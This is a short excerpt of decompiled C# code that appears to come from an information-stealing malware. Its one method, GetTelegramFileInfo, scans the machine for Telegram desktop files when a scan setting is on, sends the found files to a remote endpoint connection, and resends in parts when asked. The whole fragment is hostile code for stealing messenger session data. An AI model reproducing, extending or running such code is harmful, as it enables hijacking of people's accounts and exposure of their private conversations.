 378
379 // Token: 0x0600008D RID: 141 RVA: 0x00007884 File Offset: 0x00005A84
380 public static void GetTelegramFileInfo(EndpointConnection connection, ScanningArgs settings, ref ScanResult result)
381 {
382 if (settings.ScanTelegram)
383 {
384 List<ScannedFile> result2 = FileScanning.Search(new FileScanner[]
385 {
386 new DesktopMessanger()
387 });
388 ApiResponse apiResponse = connection.TryInitTelegramFiles(result2);
389 if (apiResponse == ApiResponse.RepeatPart)
390 {
391 PartsSender.GetTelegramFileInfo(connection, settings, ref result);
392 }
393 if (apiResponse == ApiResponse.NotFound)
394 {
395 throw new InvalidOperationException();
396 }
397 }
398 }